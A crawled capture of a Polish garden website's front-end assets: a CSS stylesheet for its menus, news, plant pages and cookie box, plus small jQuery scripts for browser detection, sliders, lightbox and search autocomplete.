.navbar .nav-item .nav-link {cursor: pointer; color: #959595; position: relative; padding-right: 10px; padding-left: 10px; transition: all 0.3s ease-in-out; border-bottom: 1px solid #f3f3f3; margin-left: 50px;}
.navbar .nav-item.active .nav-link {color: black; font-weight: bold}
.navbar .nav-item .nav-link:hover {color: black;}
.navbar .nav-item:nth-last-of-type(1) .nav-link {border: none;}
.navbar .nav-item:nth-last-of-type(2) .nav-link {border: none;}

/* lewe menu */
#left-menu {min-width: 300px; max-width: 300px; color: #959595; margin-right: 45px; min-height: calc(100vh - 220px)}
#left-menu .left-menu-scroll {height: 0; overflow: hidden}
#left-menu ul {list-style-type: none; padding: 0}
#left-menu ul li {border-bottom: 1px solid #c8c8c8; transition: all 0.3s ease-in-out}
#left-menu ul li:last-of-type {border: none}
#left-menu ul li a {color: #959595; text-decoration: none}
#left-menu ul li a span {color: #c0c0c0; transition: all 0.3s ease-in-out}
#left-menu ul li:hover {background-color: #c8c8c8}
#left-menu ul li.active {background-color: #c8c8c8}
#left-menu ul li:hover a {color: white; text-decoration: none}
#left-menu ul li.active a {color: white; text-decoration: none}
#left-menu ul li:hover a span {color: white}
#left-menu ul li.active a span {color: white}

/* prawy content */
#right-content {width: 100%;}

/* button - lista gatunków */
#species-button {width: 100%}
#species-button button {cursor: pointer; box-shadow: none; border-radius: 0; background-color: #f3f3f3; border-color: #f3f3f3; width: 100%; text-align: left; font-family: 'Source Code Pro'; color: #959595}
#species-button .dropdown-menu {max-height: 300px; overflow-y: scroll; max-width: 100%; min-width: 100%}
#species-button .dropdown-menu a {text-decoration: none; color: gray; border-bottom: 1px solid #b7b7b7}
#species-button .dropdown-menu a:hover {background-color: #f3f3f3;}

/* wyszukiwarka */
#search-form {width: 100%; height: 60px; border: 10px solid #E6E6E6}
#search-form .text-field {width: 100%; height: 40px; padding: 0 20px; border: none; outline: none; font-weight: 300; font-family: 'Source Code Pro'; color: #959595}
#search-form .text-field::-webkit-input-placeholder {color: #959595}
#search-form .text-field::-moz-input-placeholder {color: #959595}
#search-form .text-field:-ms-input-placeholder {color: #959595}
#search-form .text-field:-moz-placeholder {color: #959595}
#search-form #submit-search {height: 40px; width: 50px; border: none; outline: none; background: url('../gfx/loupe.png') no-repeat center center; cursor: pointer}
.ui-autocomplete {font-family: 'Source Code Pro'; font-size: 0.9em; font-weight: 300; max-width: 100% !important; border: none; padding: 10px; z-index: 2000; max-height:250px; overflow-y: scroll; color: #959595}
.ui-autocomplete .ui-menu-item {margin: 0; margin-bottom: 5px;}
.ui-autocomplete .ui-menu-item.ui-state-focus  {font-weight: 300; background: none; color: black; border: none; margin-bottom: 5px;}

/* podstrony */
.pages {}
.pages .page-banner {height: 25vw; max-height: 350px; min-height: 120px; width: 100%; background-position: center center; background-size: cover}
.pages .page-sections {font-size: 1em; font-family: 'Open Sans'}
.pages .page-sections .col-picture {display: block;}
.pages .page-sections .col-picture img {max-width: 100%; height: auto}
.pages .page-sections .col-picture {margin: 0 20px 10px 0; float: left;}
.pages .page-sections .col-picture.left {float: left; margin: 0 20px 10px 0;}
.pages .page-sections .col-picture.right {float: right; margin: 0 0 10px 20px}
.pages .page-sections .col-picture.center {width: 100%; text-align: center;}
.pages .text {font-family: 'Open Sans'}
.pages .text a {color: #212121}
.pages .text p {margin-bottom: 8px}
.pages .text a {text-decoration: underline}
.pages .text table {max-width: 100% !important}
.pages .text img {max-width: 100% !important}

/* moduły podstron */
.module.photos .item {height: 140px; width: 100%; transition: all 0.3s ease-in-out; opacity: 1;}
.module.photos .item .overlay {top: 0; left: 0; background-color: #87bf0d; opacity: 0; transition: 0.3s ease-in-out}
.module.photos .item:hover .overlay {opacity: 0.6}
.module.movies .item iframe {height: 300px}
.module.files .item {color: #2B2B2B; cursor: pointer}
.module.files .item .icon {min-width: 60px; max-width: 60px; min-height: 74px; float: left; background: url('../gfx/file.png') no-repeat top 2px center; transition: all 0.3s ease-in-out}
.module.files .item a {text-decoration: none}
.module.files .item > div {width: auto; margin-left: 70px;}
.module.files .item .ext {line-height: 100%; margin-bottom: 2px; color: #856b69; transition: all 0.3s ease-in-out;}
.module.files .item p {font-size: 0.8em; line-height: 120%; font-family: 'Open Sans'; color: #838383; transition: all 0.3s ease-in-out;}
.module.files .item:hover .ext {color: #4b4b4b}
.module.files .item:hover .icon { background-image: url('../gfx/file-color.png')}
.module.form input:not(.submit), .form textarea {height: 44px; border: 4px solid #f3f3f3; padding: 0 10px; width: 100%; outline: none; transition: all 0.3s ease-in-out}
.module.form input:not(.submit):focus {border-color: #d9d9d9;}
.module.form textarea {padding: 10px; height: 200px; resize: none; outline: none}
.module.form textarea:focus {border-color: #d9d9d9}
.module.form .submit {width: 100%; height: 44px; background-color: #d9d9d9; color: white; border: none; outline: none; font-size: 0.96em; transition: all 0.3s ease-in-out; cursor: pointer}
.module.form .submit:hover {background-color: #474747}

/* newsy */
#news-list {font-family: 'Open Sans'; }
#news-list a {text-decoration: none; color: #212121}
#news-list .section-name-text {font-family: 'Source Code Pro'; }
#news-list .item-picture {background-color: #dbdbdb; opacity: 1; transition: opacity 0.3s ease-in-out}
#news-list .item-text {background-color: white; color: #959595}
#news-list .item-text h3 {font-weight: 300; color: #212121; text-decoration: none;}
#news-list .item-picture {height: 250px}
#news-list .news-date {color: #212121}
#news-list .first-item .item-picture {height: auto}
#news-list .not-first .item-text h3 {height: 44px; overflow: hidden}
#news-list .not-first .short-text {height: 72px; overflow: hidden}
#news-list .item .row {-webkit-box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.1); box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.1);}
#news-list .item:hover .item-picture {opacity: 0.7}
#news-post .news-content .picture {float: left; margin: 0px 15px 0 0}
#news-post .news-content .picture img {width: 300px; height: auto; max-width: 100%}

/* rośliny */
#plants-list .item a {color: #212121; text-decoration: none; transition: background-color 0.3s ease-in-out; font-family: 'Open Sans'; background-color: rgba(234,234,234,0.3)}
#plants-list .item a:hover {background-color: rgba(243,243,243,1)}
#plants-list .item a .item-picture {background-color: #959595; border: 5px solid #f3f3f3; width: 140px; min-width: 140px; height: 100px;}
#plant .plant-content .picture {float: left; margin: 0 30px 10px 0}
#plant .plant-content .picture img {max-width: 300px; height: auto}
#plant .plant-content h2 {color: black;}
#plant .products .item {width: 247px; box-sizing: border-box; padding: 50px 40px 0 0; background: url('../gfx/decor.png') no-repeat top right;}
#plant .products .item a {text-decoration: none; color: white}
#plant .products .item .inner .item-picture {height: 214px; background-color: white; box-sizing: border-box; border: 5px solid #ebebeb; transition: all 0.3s ease-in-out}
#plant .products .item .inner .item-picture h3 {width: 100%; background-color: rgba(98,98,98,0.6); font-family: 'Open Sans'; opacity: 0; min-height: 45px; transition: all 0.3s ease-in-out}
#plant .products .item:hover .inner .item-picture h3 {opacity: 1}
#plant .products .item .button {background-color: #474747; transition: all 0.3s ease-in-out}
#plant .products .item:hover .button {background-color: #959595;}


/* kafelki */
.tiles img {width: 100%; height: auto; max-width: 100%;}
.tiles a {opacity: 1; transition: opacity 0.3s ease-in-out}
.tiles a:hover {opacity: 0.7}

/* loga w sliderze */
.bxslider a {display: block; height: 30px; background-position: center center; background-size: contain; background-repeat: no-repeat; -webkit-filter: grayscale(100%); filter: grayscale(100%); cursor: pointer; opacity: 0.7; transition: all 0.3s ease-in-out}
.bxslider a:hover {-webkit-filter: grayscale(0%); filter: grayscale(0%); opacity: 1}

/* mapa */
#map {height: 600px; width: 100%}
#map .infow-container {line-height:1.35; overflow:hidden; white-space:nowrap; text-align: left; font-size: 0.9em;}
#map .infow-container p {margin: 0 0 5px 0;}
#map .infow-container .title {font-size: 1.1em; font-weight: bold; margin-bottom: 10px}

/* stopka */
footer {background-color: #959595; color: white; -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.1);-moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.1); box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.1); position: relative; z-index: 2; font-family: 'Open Sans';}
footer a {color: white}
footer a:hover {color: white}
#footermenu ul {list-style-type: none; padding: 0}
#footermenu ul li a {color: white; border-bottom:  1px solid #b7b7b7; }
#footermenu ul li:last-of-type a {border: none;}
#footermenu ul li.active a {text-decoration: underline}

/* cookie box */
#cookieInfo {width: 80%; position: fixed; right: 0px; left:0; margin:auto; bottom: 20px; background-color: #f1f1f1; color: black; box-sizing: border-box; padding: 10px 20px; z-index: 5000; -webkit-box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.4); -moz-box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.4); box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.4); font-size: 0.8em}
#cookieInfo .top {line-height: 150%; font-size: 0.9em; text-align: justify}
#cookieInfo .top a {font-weight: bold}
#cookieInfo .top a:hover {text-decoration: underline}
#cookieInfo .bottom {text-align: right; margin-top: 10px;}
#cookieInfo .bottom .cookieClose {display: inline-block; padding: 8px 25px; background-color: #989898; font-size: 0.9em; font-weight: bold; cursor: pointer;color: white; transition: all 0.3s ease-in-out}
#cookieInfo .bottom .cookieClose:hover {background-color: black}

/* copyright */
#copyright {background-color: #767676;}

/* stronicowanie */
.pagination {text-align: center; margin: 40px 0; display: block; width: 100%; font-size: 0.9em}
.pagination a {display:inline-block; width: 25px; height: 25px; background-color: white; text-align: center; vertical-align: middle; color: silver; border: 2px solid #ebebeb; margin-right: 5px; transition: all 0.2s ease-in-out; text-decoration: none;}
.pagination a:hover {border-color: #4a4a4a;}
.pagination p {display:inline-block; width: 25px; height: 25px; color: black; vertical-align: middle; text-align: center; border: 2px solid #4a4a4a;  margin-right: 5px;}
.pagination a span {display: block;font-size: 0.9em; line-height: 22px;}
.pagination p span {display: block; font-size: 0.9em; cursor: default; line-height: 22px;}
.pagination .next-page {background: url('../gfx/page-next.png') no-repeat center center, #d3d3d3; border-color: #d3d3d3}
.pagination .next-page:hover {background-color: #4a4a4a;}
.pagination .prev-page {background: url('../gfx/page-prev.png') no-repeat center center, #d3d3d3; border-color: #d3d3d3}
.pagination .prev-page:hover {background-color: #4a4a4a;}
.pagination .current-page {margin-bottom: 0}

@media all and (max-width:1200px){
    #left-menu {min-width: 200px;}
}
@media all and (max-width:992px){
    .navbar .navbar-nav {flex-wrap: wrap; width: 100%}
    #news-list .first-item .item-picture {height: 250px; order: 1}
    #news-list .first-item .item-text {order: 2}
    #news-post .news-content .picture img {width: 200px;}
    
    #plant .plant-content .picture {float: left; margin: 0 15px 0px 0}
    #plant .plant-content .picture img {max-width: 150px;}
    .module.form .submit {width: 300px; display: block}
}
@media all and (max-width:768px){
    header .container {width: 100%; padding: 0}
    .navbar {padding-top: 0px !important; padding-bottom: 0px !important}
    .navbar .navbar-nav { padding: 10px 10px; margin-bottom: 20px}
    .navbar .navbar-brand {margin-left: 15px}
    .navbar .navbar-brand img {min-width: 80px; width: 80px; max-width: 100%; height: auto;}
    .navbar .nav-item {width: 100%; color: #cacaca}
    .navbar .nav-item .nav-link {margin-left: 0; border-color: #cacaca; color: #bebebe}
    .navbar .nav-item:nth-last-of-type(2) .nav-link {border-bottom: 1px solid #cacaca;}
    .navbar .nav-item.active .nav-link {color: #6f6f6f; }
    .navbar .nav-item .nav-link:hover {color: #6f6f6f;}
    
    #middle-part > .container {width: 100%}
    #news-list .first-item .item-picture {height: auto;}
    .module.movies .item iframe {height: 220px}
    
}
@media all and (max-width:576px){
    #news-list .first-item .item-picture {height: 250px;}
    #plant .plant-content .picture {float: none; margin: 0 0 15px 0}
    #plant .plant-content .picture img {max-width: 100%; width: 150px}
    .module.form .g-recaptcha {text-align: center}
    .module.form .g-recaptcha > div {display: inline-block;}
    .module.form .submit {margin-left: auto; margin-right: auto;}
}
@media all and (max-width:420px){
    #news-list .first-item .item-picture {height: 160px}
    #news-list .item-picture {height: 160px}
    #news-post .news-content .picture {float: none; margin-bottom: 10px;}
    #news-post .news-content .picture img {width: 100%;}
    #plants-list .item a .item-picture {width: 80px; min-width: 80px; height: 60px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://podlaskiogrod.pl/lib/jquery/browser-port.js
body_size: 98
content:
$.browser = {
mozilla: /firefox/.test(navigator.userAgent.toLowerCase()),
webkit: /webkit/.test(navigator.userAgent.toLowerCase()),
chrome: /chrome/.test(navigator.userAgent.toLowerCase()),
safari: /safari/.test(navigator.userAgent.toLowerCase()) && !/chrome/.test(navigator.userAgent.toLowerCase()),
opera: /opera/.test(navigator.userAgent.toLowerCase()),
msie: /msie/.test(navigator.userAgent.toLowerCase())
};

--- FILE ---
content_type: application/javascript
request_url: https://podlaskiogrod.pl/js/jsscript.js
body_size: 864
content:
$(document).ready(function(){ 
    $(window).on("load resize", function(){
        if($(window).width() > 768){
            var rightSideHeight = $("#right-content").height();
            $(".left-menu-scroll").mCustomScrollbar("destroy");
            $(".left-menu-scroll").mCustomScrollbar({
                setHeight: rightSideHeight - 40,
            });
        }else{
            $(".left-menu-scroll").mCustomScrollbar("destroy");
        }
    })
    
    /* sliderlogos */
    if($(".bxslider").length){
        var sliderItems = $(".bxslider").data("items");
        var maxBxSlides, bxSlideWidth, bxSpeed;
        if(sliderItems < 8){
            maxBxSlides = sliderItems;
        }else{
            maxBxSlides = 8
        }
        bxSlideWidth = 100 / (parseInt(maxBxSlides))
        bxSlideWidth = (bxSlideWidth*10).toFixed(3)
        bxSpeed = 8000*maxBxSlides;
        $('.bxslider').bxSlider({
            minSlides: 2,
            maxSlides: maxBxSlides,
            slideWidth: bxSlideWidth,
            slideMargin: 10,
            speed: bxSpeed,
            controls: false,
            pager: false,
            ticker: true,
        });
    }
    
    
    /* COOKIE POPUP */
    if($("#cookieInfo").length){
        var cookie = $.cookie("cookieinfo");
        if(cookie == true){
            $("#cookieInfo .cookieClose").click(function(){
                $.cookie("cookieinfo", false, {path:'/', expires : 3650});
                $("#cookieInfo").animate({
                    opacity: 0,
                    bottom: -200
                }, 1000, function(){
                    $("#cookieInfo").hide();
                });
                
            })
        }
    }
    /* FANCYBOX */
    $("a.fancybox").fancybox({
        openEffect : 'elastic',
        closeEffect : 'elastic',
        nextEffect : 'fade',
        prevEffect : 'fade',
        speedIn :600,
        speedOut :200,
        scrolling: 'yes',
        nextSpeed  : 250,
    });
    
    //szukajka z autocomplete
    $('input#input-search').autocomplete({
        source: function(request, response){
            $.ajax({
                dataType: 'json',
                type: 'Post',
                url: '/Searchprocessauto',
                data: {
                    'search':  $('input#input-search')[0].value
                },
                success: function(data){
                    response(data);                    
                }
            });
        },
        select: function(event, ui){
            $('input#input-search')[0].value = ui.item.value;
            $('#search-form input#submit-search').click();
        }
    });
    
})
